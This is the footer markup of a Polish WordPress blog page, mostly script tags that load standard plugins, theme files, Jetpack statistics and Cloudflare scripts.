<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f05f21bbb46caeac95426002-text/javascript">var cffajaxurl = "https://drogadoszczescia.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="f05f21bbb46caeac95426002-text/javascript">
var sbiajaxurl = "https://drogadoszczescia.com/wp-admin/admin-ajax.php";
</script>
	<div style="display:none">
			<div class="grofile-hash-map-dab766f1ef012a8b86848e1727c077c1">
		</div>
		</div>
		<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drogadoszczescia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js" id="qligg-swiper-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js" id="cffscripts-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/uploads/grandblog//combined.js" id="grandblog-combined-js-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/p/jetpack/14.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://stats.wp.com/e-202451.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"144334462\",\"post\":\"1220\",\"tz\":\"1\",\"srv\":\"drogadoszczescia.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "144334462", "1220" ]);
/* ]]> */
</script>
<script defer type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/themes/grandblog/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=1" id="grandblog-script-footer-gridrotator-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f05f21bbb46caeac95426002-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"334465ce144248459f57d0527064d63b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--Generated by Endurance Page Cache-->